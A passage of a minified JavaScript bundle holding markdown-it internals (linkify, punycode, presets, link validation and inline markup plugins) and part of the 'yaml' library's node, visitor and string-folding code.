this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(c=t.search(this.re.host_fuzzy_test),c>=0&&(this.__index__<0||c<this.__index__)&&null!==(n=t.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=n.index+n[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=n.index+n[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(l=t.indexOf("@"),l>=0&&null!==(r=t.match(this.re.email_fuzzy))&&(o=r.index+r[1].length,s=r.index+r[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&s>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=s))),this.__index__>=0},Yl.prototype.pretest=function(t){return this.re.pretest.test(t)},Yl.prototype.testSchemaAt=function(t,e,n){return this.__compiled__[e.toLowerCase()]?this.__compiled__[e.toLowerCase()].validate(t,n,this):0},Yl.prototype.match=function(t){const e=[];let n=0;this.__index__>=0&&this.__text_cache__===t&&(e.push(Xl(this,n)),n=this.__last_index__);let r=n?t.slice(n):t;while(this.test(r))e.push(Xl(this,n)),r=r.slice(this.__last_index__),n+=this.__last_index__;return e.length?e:null},Yl.prototype.matchAtStart=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return null;const e=this.re.schema_at_start.exec(t);if(!e)return null;const n=this.testSchemaAt(t,e[2],e[0].length);return n?(this.__schema__=e[2],this.__index__=e.index+e[1].length,this.__last_index__=e.index+e[0].length+n,Xl(this,0)):null},Yl.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),Wl(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,Wl(this),this)},Yl.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},Yl.prototype.onCompile=function(){};const Zl=Yl,Jl=2147483647,Ql=36,tu=1,eu=26,nu=38,ru=700,iu=72,ou=128,su="-",au=/^xn--/,cu=/[^\0-\x7F]/,lu=/[\x2E\u3002\uFF0E\uFF61]/g,uu={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},hu=Ql-tu,fu=Math.floor,pu=String.fromCharCode;function du(t){throw new RangeError(uu[t])}function mu(t,e){const n=[];let r=t.length;while(r--)n[r]=e(t[r]);return n}function gu(t,e){const n=t.split("@");let r="";n.length>1&&(r=n[0]+"@",t=n[1]),t=t.replace(lu,".");const i=t.split("."),o=mu(i,e).join(".");return r+o}function yu(t){const e=[];let n=0;const r=t.length;while(n<r){const i=t.charCodeAt(n++);if(i>=55296&&i<=56319&&n<r){const r=t.charCodeAt(n++);56320==(64512&r)?e.push(((1023&i)<<10)+(1023&r)+65536):(e.push(i),n--)}else e.push(i)}return e}const vu=t=>String.fromCodePoint(...t),bu=function(t){return t>=48&&t<58?t-48+26:t>=65&&t<91?t-65:t>=97&&t<123?t-97:Ql},wu=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},_u=function(t,e,n){let r=0;for(t=n?fu(t/ru):t>>1,t+=fu(t/e);t>hu*eu>>1;r+=Ql)t=fu(t/hu);return fu(r+(hu+1)*t/(t+nu))},xu=function(t){const e=[],n=t.length;let r=0,i=ou,o=iu,s=t.lastIndexOf(su);s<0&&(s=0);for(let a=0;a<s;++a)t.charCodeAt(a)>=128&&du("not-basic"),e.push(t.charCodeAt(a));for(let a=s>0?s+1:0;a<n;){const s=r;for(let e=1,i=Ql;;i+=Ql){a>=n&&du("invalid-input");const s=bu(t.charCodeAt(a++));s>=Ql&&du("invalid-input"),s>fu((Jl-r)/e)&&du("overflow"),r+=s*e;const c=i<=o?tu:i>=o+eu?eu:i-o;if(s<c)break;const l=Ql-c;e>fu(Jl/l)&&du("overflow"),e*=l}const c=e.length+1;o=_u(r-s,c,0==s),fu(r/c)>Jl-i&&du("overflow"),i+=fu(r/c),r%=c,e.splice(r++,0,i)}return String.fromCodePoint(...e)},ku=function(t){const e=[];t=yu(t);const n=t.length;let r=ou,i=0,o=iu;for(const c of t)c<128&&e.push(pu(c));const s=e.length;let a=s;s&&e.push(su);while(a<n){let n=Jl;for(const e of t)e>=r&&e<n&&(n=e);const c=a+1;n-r>fu((Jl-i)/c)&&du("overflow"),i+=(n-r)*c,r=n;for(const l of t)if(l<r&&++i>Jl&&du("overflow"),l===r){let t=i;for(let n=Ql;;n+=Ql){const r=n<=o?tu:n>=o+eu?eu:n-o;if(t<r)break;const i=t-r,s=Ql-r;e.push(pu(wu(r+i%s,0))),t=fu(i/s)}e.push(pu(wu(t,0))),o=_u(i,c,a===s),i=0,++a}++i,++r}return e.join("")},Au=function(t){return gu(t,(function(t){return au.test(t)?xu(t.slice(4).toLowerCase()):t}))},Su=function(t){return gu(t,(function(t){return cu.test(t)?"xn--"+ku(t):t}))},Eu={version:"2.3.1",ucs2:{decode:yu,encode:vu},decode:xu,encode:ku,toASCII:Su,toUnicode:Au},Cu=Eu,Tu={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},Ou={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},Mu={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}},Nu={default:Tu,zero:Ou,commonmark:Mu},Du=/^(vbscript|javascript|file|data):/,Iu=/^data:image\/(gif|png|jpeg|webp);/;function Lu(t){const e=t.trim().toLowerCase();return!Du.test(e)||Iu.test(e)}const qu=["http:","https:","mailto:"];function Fu(t){const e=ws(t,!0);if(e.hostname&&(!e.protocol||qu.indexOf(e.protocol)>=0))try{e.hostname=Cu.toASCII(e.hostname)}catch(n){}return rs(is(e))}function Bu(t){const e=ws(t,!0);if(e.hostname&&(!e.protocol||qu.indexOf(e.protocol)>=0))try{e.hostname=Cu.toUnicode(e.hostname)}catch(n){}return Qo(is(e),Qo.defaultChars+"%")}function Ru(t,e){if(!(this instanceof Ru))return new Ru(t,e);e||Qs(t)||(e=t||{},t="default"),this.inline=new Ml,this.block=new Wc,this.core=new lc,this.renderer=new Na,this.linkify=new Zl,this.validateLink=Lu,this.normalizeLink=Fu,this.normalizeLinkText=Bu,this.utils=o,this.helpers=na({},s),this.options={},this.configure(t),e&&this.set(e)}Ru.prototype.set=function(t){return na(this.options,t),this},Ru.prototype.configure=function(t){const e=this;if(Qs(t)){const e=t;if(t=Nu[e],!t)throw new Error('Wrong `markdown-it` preset "'+e+'", check name')}if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&e.set(t.options),t.components&&Object.keys(t.components).forEach((function(n){t.components[n].rules&&e[n].ruler.enableOnly(t.components[n].rules),t.components[n].rules2&&e[n].ruler2.enableOnly(t.components[n].rules2)})),this},Ru.prototype.enable=function(t,e){let n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));const r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},Ru.prototype.disable=function(t,e){let n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));const r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},Ru.prototype.use=function(t){const e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},Ru.prototype.parse=function(t,e){if("string"!==typeof t)throw new Error("Input data should be a String");const n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},Ru.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},Ru.prototype.parseInline=function(t,e){const n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},Ru.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)};const $u=Ru;function zu(t){function e(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(43!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;if(o%2){const e=t.push("text","",0);e.content=s,o--}for(let a=0;a<o;a+=2){const e=t.push("text","",0);e.content=s+s,(i.can_open||i.can_close)&&t.delimiters.push({marker:r,length:0,jump:a/2,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function n(t,e){let n;const r=[],i=e.length;for(let o=0;o<i;o++){const i=e[o];if(43!==i.marker)continue;if(-1===i.end)continue;const s=e[i.end];n=t.tokens[i.token],n.type="ins_open",n.tag="ins",n.nesting=1,n.markup="++",n.content="",n=t.tokens[s.token],n.type="ins_close",n.tag="ins",n.nesting=-1,n.markup="++",n.content="","text"===t.tokens[s.token-1].type&&"+"===t.tokens[s.token-1].content&&r.push(s.token-1)}while(r.length){const e=r.pop();let i=e+1;while(i<t.tokens.length&&"ins_close"===t.tokens[i].type)i++;i--,e!==i&&(n=t.tokens[i],t.tokens[i]=t.tokens[e],t.tokens[e]=n)}}t.inline.ruler.before("emphasis","ins",e),t.inline.ruler2.before("emphasis","ins",(function(t){const e=t.tokens_meta,r=(t.tokens_meta||[]).length;n(t,t.delimiters);for(let i=0;i<r;i++)e[i]&&e[i].delimiters&&n(t,e[i].delimiters)}))}function Pu(t){function e(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(61!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;if(o%2){const e=t.push("text","",0);e.content=s,o--}for(let a=0;a<o;a+=2){const e=t.push("text","",0);e.content=s+s,(i.can_open||i.can_close)&&t.delimiters.push({marker:r,length:0,jump:a/2,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function n(t,e){const n=[],r=e.length;for(let i=0;i<r;i++){const r=e[i];if(61!==r.marker)continue;if(-1===r.end)continue;const o=e[r.end],s=t.tokens[r.token];s.type="mark_open",s.tag="mark",s.nesting=1,s.markup="==",s.content="";const a=t.tokens[o.token];a.type="mark_close",a.tag="mark",a.nesting=-1,a.markup="==",a.content="","text"===t.tokens[o.token-1].type&&"="===t.tokens[o.token-1].content&&n.push(o.token-1)}while(n.length){const e=n.pop();let r=e+1;while(r<t.tokens.length&&"mark_close"===t.tokens[r].type)r++;if(r--,e!==r){const n=t.tokens[r];t.tokens[r]=t.tokens[e],t.tokens[e]=n}}}t.inline.ruler.before("emphasis","mark",e),t.inline.ruler2.before("emphasis","mark",(function(t){let e;const r=t.tokens_meta,i=(t.tokens_meta||[]).length;for(n(t,t.delimiters),e=0;e<i;e++)r[e]&&r[e].delimiters&&n(t,r[e].delimiters)}))}const ju=/\\([ \\!"#$%&'()*+,./:;<=>?@[\]^_`{|}~-])/g;function Uu(t,e){const n=t.posMax,r=t.pos;if(126!==t.src.charCodeAt(r))return!1;if(e)return!1;if(r+2>=n)return!1;t.pos=r+1;let i=!1;while(t.pos<n){if(126===t.src.charCodeAt(t.pos)){i=!0;break}t.md.inline.skipToken(t)}if(!i||r+1===t.pos)return t.pos=r,!1;const o=t.src.slice(r+1,t.pos);if(o.match(/(^|[^\\])(\\\\)*\s/))return t.pos=r,!1;t.posMax=t.pos,t.pos=r+1;const s=t.push("sub_open","sub",1);s.markup="~";const a=t.push("text","",0);a.content=o.replace(ju,"$1");const c=t.push("sub_close","sub",-1);return c.markup="~",t.pos=t.posMax+1,t.posMax=n,!0}function Hu(t){t.inline.ruler.after("emphasis","sub",Uu)}const Vu=/\\([ \\!"#$%&'()*+,./:;<=>?@[\]^_`{|}~-])/g;function Gu(t,e){const n=t.posMax,r=t.pos;if(94!==t.src.charCodeAt(r))return!1;if(e)return!1;if(r+2>=n)return!1;t.pos=r+1;let i=!1;while(t.pos<n){if(94===t.src.charCodeAt(t.pos)){i=!0;break}t.md.inline.skipToken(t)}if(!i||r+1===t.pos)return t.pos=r,!1;const o=t.src.slice(r+1,t.pos);if(o.match(/(^|[^\\])(\\\\)*\s/))return t.pos=r,!1;t.posMax=t.pos,t.pos=r+1;const s=t.push("sup_open","sup",1);s.markup="^";const a=t.push("text","",0);a.content=o.replace(Vu,"$1");const c=t.push("sup_close","sup",-1);return c.markup="^",t.pos=t.posMax+1,t.posMax=n,!0}function Wu(t){t.inline.ruler.after("emphasis","sup",Gu)}const Ku=Symbol.for("yaml.alias"),Xu=Symbol.for("yaml.document"),Yu=Symbol.for("yaml.map"),Zu=Symbol.for("yaml.pair"),Ju=Symbol.for("yaml.scalar"),Qu=Symbol.for("yaml.seq"),th=Symbol.for("yaml.node.type"),eh=t=>!!t&&"object"===typeof t&&t[th]===Ku,nh=t=>!!t&&"object"===typeof t&&t[th]===Xu,rh=t=>!!t&&"object"===typeof t&&t[th]===Yu,ih=t=>!!t&&"object"===typeof t&&t[th]===Zu,oh=t=>!!t&&"object"===typeof t&&t[th]===Ju,sh=t=>!!t&&"object"===typeof t&&t[th]===Qu;function ah(t){if(t&&"object"===typeof t)switch(t[th]){case Yu:case Qu:return!0}return!1}function ch(t){if(t&&"object"===typeof t)switch(t[th]){case Ku:case Yu:case Ju:case Qu:return!0}return!1}const lh=t=>(oh(t)||ah(t))&&!!t.anchor,uh=Symbol("break visit"),hh=Symbol("skip children"),fh=Symbol("remove node");function ph(t,e){const n=yh(e);if(nh(t)){const e=dh(null,t.contents,n,Object.freeze([t]));e===fh&&(t.contents=null)}else dh(null,t,n,Object.freeze([]))}function dh(t,e,n,r){const i=vh(t,e,n,r);if(ch(i)||ih(i))return bh(t,r,i),dh(t,i,n,r);if("symbol"!==typeof i)if(ah(e)){r=Object.freeze(r.concat(e));for(let t=0;t<e.items.length;++t){const i=dh(t,e.items[t],n,r);if("number"===typeof i)t=i-1;else{if(i===uh)return uh;i===fh&&(e.items.splice(t,1),t-=1)}}}else if(ih(e)){r=Object.freeze(r.concat(e));const t=dh("key",e.key,n,r);if(t===uh)return uh;t===fh&&(e.key=null);const i=dh("value",e.value,n,r);if(i===uh)return uh;i===fh&&(e.value=null)}return i}async function mh(t,e){const n=yh(e);if(nh(t)){const e=await gh(null,t.contents,n,Object.freeze([t]));e===fh&&(t.contents=null)}else await gh(null,t,n,Object.freeze([]))}async function gh(t,e,n,r){const i=await vh(t,e,n,r);if(ch(i)||ih(i))return bh(t,r,i),gh(t,i,n,r);if("symbol"!==typeof i)if(ah(e)){r=Object.freeze(r.concat(e));for(let t=0;t<e.items.length;++t){const i=await gh(t,e.items[t],n,r);if("number"===typeof i)t=i-1;else{if(i===uh)return uh;i===fh&&(e.items.splice(t,1),t-=1)}}}else if(ih(e)){r=Object.freeze(r.concat(e));const t=await gh("key",e.key,n,r);if(t===uh)return uh;t===fh&&(e.key=null);const i=await gh("value",e.value,n,r);if(i===uh)return uh;i===fh&&(e.value=null)}return i}function yh(t){return"object"===typeof t&&(t.Collection||t.Node||t.Value)?Object.assign({Alias:t.Node,Map:t.Node,Scalar:t.Node,Seq:t.Node},t.Value&&{Map:t.Value,Scalar:t.Value,Seq:t.Value},t.Collection&&{Map:t.Collection,Seq:t.Collection},t):t}function vh(t,e,n,r){return"function"===typeof n?n(t,e,r):rh(e)?n.Map?.(t,e,r):sh(e)?n.Seq?.(t,e,r):ih(e)?n.Pair?.(t,e,r):oh(e)?n.Scalar?.(t,e,r):eh(e)?n.Alias?.(t,e,r):void 0}function bh(t,e,n){const r=e[e.length-1];if(ah(r))r.items[t]=n;else if(ih(r))"key"===t?r.key=n:r.value=n;else{if(!nh(r)){const t=eh(r)?"alias":"scalar";throw new Error(`Cannot replace node with ${t} parent`)}r.contents=n}}ph.BREAK=uh,ph.SKIP=hh,ph.REMOVE=fh,mh.BREAK=uh,mh.SKIP=hh,mh.REMOVE=fh;const wh={"!":"%21",",":"%2C","[":"%5B","]":"%5D","{":"%7B","}":"%7D"},_h=t=>t.replace(/[!,[\]{}]/g,(t=>wh[t]));class xh{constructor(t,e){this.docStart=null,this.docEnd=!1,this.yaml=Object.assign({},xh.defaultYaml,t),this.tags=Object.assign({},xh.defaultTags,e)}clone(){const t=new xh(this.yaml,this.tags);return t.docStart=this.docStart,t}atDocument(){const t=new xh(this.yaml,this.tags);switch(this.yaml.version){case"1.1":this.atNextDocument=!0;break;case"1.2":this.atNextDocument=!1,this.yaml={explicit:xh.defaultYaml.explicit,version:"1.2"},this.tags=Object.assign({},xh.defaultTags);break}return t}add(t,e){this.atNextDocument&&(this.yaml={explicit:xh.defaultYaml.explicit,version:"1.1"},this.tags=Object.assign({},xh.defaultTags),this.atNextDocument=!1);const n=t.trim().split(/[ \t]+/),r=n.shift();switch(r){case"%TAG":{if(2!==n.length&&(e(0,"%TAG directive should contain exactly two parts"),n.length<2))return!1;const[t,r]=n;return this.tags[t]=r,!0}case"%YAML":{if(this.yaml.explicit=!0,1!==n.length)return e(0,"%YAML directive should contain exactly one part"),!1;const[t]=n;if("1.1"===t||"1.2"===t)return this.yaml.version=t,!0;{const n=/^\d+\.\d+$/.test(t);return e(6,`Unsupported YAML version ${t}`,n),!1}}default:return e(0,`Unknown directive ${r}`,!0),!1}}tagName(t,e){if("!"===t)return"!";if("!"!==t[0])return e(`Not a valid tag: ${t}`),null;if("<"===t[1]){const n=t.slice(2,-1);return"!"===n||"!!"===n?(e(`Verbatim tags aren't resolved, so ${t} is invalid.`),null):(">"!==t[t.length-1]&&e("Verbatim tags must end with a >"),n)}const[,n,r]=t.match(/^(.*!)([^!]*)$/s);r||e(`The ${t} tag has no suffix`);const i=this.tags[n];if(i)try{return i+decodeURIComponent(r)}catch(du){return e(String(du)),null}return"!"===n?t:(e(`Could not resolve tag: ${t}`),null)}tagString(t){for(const[e,n]of Object.entries(this.tags))if(t.startsWith(n))return e+_h(t.substring(n.length));return"!"===t[0]?t:`!<${t}>`}toString(t){const e=this.yaml.explicit?[`%YAML ${this.yaml.version||"1.2"}`]:[],n=Object.entries(this.tags);let r;if(t&&n.length>0&&ch(t.contents)){const e={};ph(t.contents,((t,n)=>{ch(n)&&n.tag&&(e[n.tag]=!0)})),r=Object.keys(e)}else r=[];for(const[i,o]of n)"!!"===i&&"tag:yaml.org,2002:"===o||t&&!r.some((t=>t.startsWith(o)))||e.push(`%TAG ${i} ${o}`);return e.join("\n")}}function kh(t){if(/[\x00-\x19\s,[\]{}]/.test(t)){const e=JSON.stringify(t),n=`Anchor must not contain whitespace or control characters: ${e}`;throw new Error(n)}return!0}function Ah(t){const e=new Set;return ph(t,{Value(t,n){n.anchor&&e.add(n.anchor)}}),e}function Sh(t,e){for(let n=1;1;++n){const r=`${t}${n}`;if(!e.has(r))return r}}function Eh(t,e){const n=[],r=new Map;let i=null;return{onAnchor:r=>{n.push(r),i??(i=Ah(t));const o=Sh(e,i);return i.add(o),o},setAnchors:()=>{for(const t of n){const e=r.get(t);if("object"!==typeof e||!e.anchor||!oh(e.node)&&!ah(e.node)){const e=new Error("Failed to resolve repeated object (this should not happen)");throw e.source=t,e}e.node.anchor=e.anchor}},sourceObjects:r}}function Ch(t,e,n,r){if(r&&"object"===typeof r)if(Array.isArray(r))for(let i=0,o=r.length;i<o;++i){const e=r[i],n=Ch(t,r,String(i),e);void 0===n?delete r[i]:n!==e&&(r[i]=n)}else if(r instanceof Map)for(const i of Array.from(r.keys())){const e=r.get(i),n=Ch(t,r,i,e);void 0===n?r.delete(i):n!==e&&r.set(i,n)}else if(r instanceof Set)for(const i of Array.from(r)){const e=Ch(t,r,i,i);void 0===e?r.delete(i):e!==i&&(r.delete(i),r.add(e))}else for(const[i,o]of Object.entries(r)){const e=Ch(t,r,i,o);void 0===e?delete r[i]:e!==o&&(r[i]=e)}return t.call(e,n,r)}function Th(t,e,n){if(Array.isArray(t))return t.map(((t,e)=>Th(t,String(e),n)));if(t&&"function"===typeof t.toJSON){if(!n||!lh(t))return t.toJSON(e,n);const r={aliasCount:0,count:1,res:void 0};n.anchors.set(t,r),n.onCreate=t=>{r.res=t,delete n.onCreate};const i=t.toJSON(e,n);return n.onCreate&&n.onCreate(i),i}return"bigint"!==typeof t||n?.keep?t:Number(t)}xh.defaultYaml={explicit:!1,version:"1.2"},xh.defaultTags={"!!":"tag:yaml.org,2002:"};class Oh{constructor(t){Object.defineProperty(this,th,{value:t})}clone(){const t=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return this.range&&(t.range=this.range.slice()),t}toJS(t,{mapAsMap:e,maxAliasCount:n,onAnchor:r,reviver:i}={}){if(!nh(t))throw new TypeError("A document argument is required");const o={anchors:new Map,doc:t,keep:!0,mapAsMap:!0===e,mapKeyWarned:!1,maxAliasCount:"number"===typeof n?n:100},s=Th(this,"",o);if("function"===typeof r)for(const{count:a,res:c}of o.anchors.values())r(c,a);return"function"===typeof i?Ch(i,{"":s},"",s):s}}class Mh extends Oh{constructor(t){super(Ku),this.source=t,Object.defineProperty(this,"tag",{set(){throw new Error("Alias nodes cannot have tags")}})}resolve(t,e){let n,r;e?.aliasResolveCache?n=e.aliasResolveCache:(n=[],ph(t,{Node:(t,e)=>{(eh(e)||lh(e))&&n.push(e)}}),e&&(e.aliasResolveCache=n));for(const i of n){if(i===this)break;i.anchor===this.source&&(r=i)}return r}toJSON(t,e){if(!e)return{source:this.source};const{anchors:n,doc:r,maxAliasCount:i}=e,o=this.resolve(r,e);if(!o){const t=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new ReferenceError(t)}let s=n.get(o);if(s||(Th(o,null,e),s=n.get(o)),!s||void 0===s.res){const t="This should not happen: Alias anchor was not resolved?";throw new ReferenceError(t)}if(i>=0&&(s.count+=1,0===s.aliasCount&&(s.aliasCount=Nh(r,o,n)),s.count*s.aliasCount>i)){const t="Excessive alias count indicates a resource exhaustion attack";throw new ReferenceError(t)}return s.res}toString(t,e,n){const r=`*${this.source}`;if(t){if(kh(this.source),t.options.verifyAliasOrder&&!t.anchors.has(this.source)){const t=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new Error(t)}if(t.implicitKey)return`${r} `}return r}}function Nh(t,e,n){if(eh(e)){const r=e.resolve(t),i=n&&r&&n.get(r);return i?i.count*i.aliasCount:0}if(ah(e)){let r=0;for(const i of e.items){const e=Nh(t,i,n);e>r&&(r=e)}return r}if(ih(e)){const r=Nh(t,e.key,n),i=Nh(t,e.value,n);return Math.max(r,i)}return 1}const Dh=t=>!t||"function"!==typeof t&&"object"!==typeof t;class Ih extends Oh{constructor(t){super(Ju),this.value=t}toJSON(t,e){return e?.keep?this.value:Th(this.value,t,e)}toString(){return String(this.value)}}Ih.BLOCK_FOLDED="BLOCK_FOLDED",Ih.BLOCK_LITERAL="BLOCK_LITERAL",Ih.PLAIN="PLAIN",Ih.QUOTE_DOUBLE="QUOTE_DOUBLE",Ih.QUOTE_SINGLE="QUOTE_SINGLE";const Lh="tag:yaml.org,2002:";function qh(t,e,n){if(e){const t=n.filter((t=>t.tag===e)),r=t.find((t=>!t.format))??t[0];if(!r)throw new Error(`Tag ${e} not found`);return r}return n.find((e=>e.identify?.(t)&&!e.format))}function Fh(t,e,n){if(nh(t)&&(t=t.contents),ch(t))return t;if(ih(t)){const e=n.schema[Yu].createNode?.(n.schema,null,n);return e.items.push(t),e}(t instanceof String||t instanceof Number||t instanceof Boolean||"undefined"!==typeof BigInt&&t instanceof BigInt)&&(t=t.valueOf());const{aliasDuplicateObjects:r,onAnchor:i,onTagObj:o,schema:s,sourceObjects:a}=n;let c;if(r&&t&&"object"===typeof t){if(c=a.get(t),c)return c.anchor??(c.anchor=i(t)),new Mh(c.anchor);c={anchor:null,node:null},a.set(t,c)}e?.startsWith("!!")&&(e=Lh+e.slice(2));let l=qh(t,e,s.tags);if(!l){if(t&&"function"===typeof t.toJSON&&(t=t.toJSON()),!t||"object"!==typeof t){const e=new Ih(t);return c&&(c.node=e),e}l=t instanceof Map?s[Yu]:Symbol.iterator in Object(t)?s[Qu]:s[Yu]}o&&(o(l),delete n.onTagObj);const u=l?.createNode?l.createNode(n.schema,t,n):"function"===typeof l?.nodeClass?.from?l.nodeClass.from(n.schema,t,n):new Ih(t);return e?u.tag=e:l.default||(u.tag=l.tag),c&&(c.node=u),u}function Bh(t,e,n){let r=n;for(let i=e.length-1;i>=0;--i){const t=e[i];if("number"===typeof t&&Number.isInteger(t)&&t>=0){const e=[];e[t]=r,r=e}else r=new Map([[t,r]])}return Fh(r,void 0,{aliasDuplicateObjects:!1,keepUndefined:!1,onAnchor:()=>{throw new Error("This should not happen, please report a bug.")},schema:t,sourceObjects:new Map})}const Rh=t=>null==t||"object"===typeof t&&!!t[Symbol.iterator]().next().done;class $h extends Oh{constructor(t,e){super(t),Object.defineProperty(this,"schema",{value:e,configurable:!0,enumerable:!1,writable:!0})}clone(t){const e=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return t&&(e.schema=t),e.items=e.items.map((e=>ch(e)||ih(e)?e.clone(t):e)),this.range&&(e.range=this.range.slice()),e}addIn(t,e){if(Rh(t))this.add(e);else{const[n,...r]=t,i=this.get(n,!0);if(ah(i))i.addIn(r,e);else{if(void 0!==i||!this.schema)throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`);this.set(n,Bh(this.schema,r,e))}}}deleteIn(t){const[e,...n]=t;if(0===n.length)return this.delete(e);const r=this.get(e,!0);if(ah(r))return r.deleteIn(n);throw new Error(`Expected YAML collection at ${e}. Remaining path: ${n}`)}getIn(t,e){const[n,...r]=t,i=this.get(n,!0);return 0===r.length?!e&&oh(i)?i.value:i:ah(i)?i.getIn(r,e):void 0}hasAllNullValues(t){return this.items.every((e=>{if(!ih(e))return!1;const n=e.value;return null==n||t&&oh(n)&&null==n.value&&!n.commentBefore&&!n.comment&&!n.tag}))}hasIn(t){const[e,...n]=t;if(0===n.length)return this.has(e);const r=this.get(e,!0);return!!ah(r)&&r.hasIn(n)}setIn(t,e){const[n,...r]=t;if(0===r.length)this.set(n,e);else{const t=this.get(n,!0);if(ah(t))t.setIn(r,e);else{if(void 0!==t||!this.schema)throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`);this.set(n,Bh(this.schema,r,e))}}}}const zh=t=>t.replace(/^(?!$)(?: $)?/gm,"#");function Ph(t,e){return/^\n+$/.test(t)?t.substring(1):e?t.replace(/^(?! *$)/gm,e):t}const jh=(t,e,n)=>t.endsWith("\n")?Ph(n,e):n.includes("\n")?"\n"+Ph(n,e):(t.endsWith(" ")?"":" ")+n,Uh="flow",Hh="block",Vh="quoted";function Gh(t,e,n="flow",{indentAtStart:r,lineWidth:i=80,minContentWidth:o=20,onFold:s,onOverflow:a}={}){if(!i||i<0)return t;i<o&&(o=0);const c=Math.max(1+o,1+i-e.length);if(t.length<=c)return t;const l=[],u={};let h,f,p=i-e.length;"number"===typeof r&&(r>i-Math.max(2,o)?l.push(0):p=i-r);let d=!1,m=-1,g=-1,y=-1;n===Hh&&(m=Wh(t,m,e.length),-1!==m&&(p=m+c));for(let b;b=t[m+=1];){if(n===Vh&&"\\"===b){switch(g=m,t[m+1]){case"x":m+=3;break;case"u":m+=5;break;case"U":m+=9;break;default:m+=1}y=m}if("\n"===b)n===Hh&&(m=Wh(t,m,e.length)),p=m+e.length+c,h=void 0;else{if(" "===b&&f&&" "!==f&&"\n"!==f&&"\t"!==f){const e=t[m+1];e&&" "!==e&&"\n"!==e&&"\t"!==e&&(h=m)}if(m>=p)if(h)l.push(h),p=h+c,h=void 0;else if(n===Vh){while(" "===f||"\t"===f)f=b,b=t[m+=1],d=!0;const e=m>y+1?m-2:g-1;if(u[e])return t;l.push(e),u[e]=!0,p=e+c,h=void 0}else d=!0}f=b}if(d&&a&&a(),0===l.length)return t;s&&s();let v=t.slice(0,l[0]);for(let b=0;b<l.length;++b){const r=l[b],i=l[b+1]||t.length;0===r?v=`\n${e}${t.slice(0,i)}`:(n===Vh&&u[r]&&(v+=`${t[r]}\\`),v+=`\n${e}${t.slice(r+1,i)}`)}return v}function Wh(t,e,n){let r=e,i=e+1,o=t[i];while(" "===o||"\t"===o)if(e<i+n)o=t[++e];else{do{o=t[++e]}while(o&&"\n"!==o);r=e,i=e+1,o=t[i]}return r}const Kh=(t,e)=>({indentAtStart:e?t.indent.length:t.indentAtStart,lineWidth:t.options.lineWidth,minContentWidth:t.options.minContentWidth}),Xh=t=>/^(%|---|\.\.\.)/m.test(t);function Yh(t,e,n){if(!e||e<0)return!1;const r=e-n,i=t.length;if(i<=r)return!1;for(let o=0,s=0;o<i;++o)if("\n"===t[o]){if(o-s>r)return!0;if(s=o+1,i-s<=r)return!1}return!0}function Zh(t,e){const n=JSON.stringify(t);if(e.options.doubleQuotedAsJSON)return 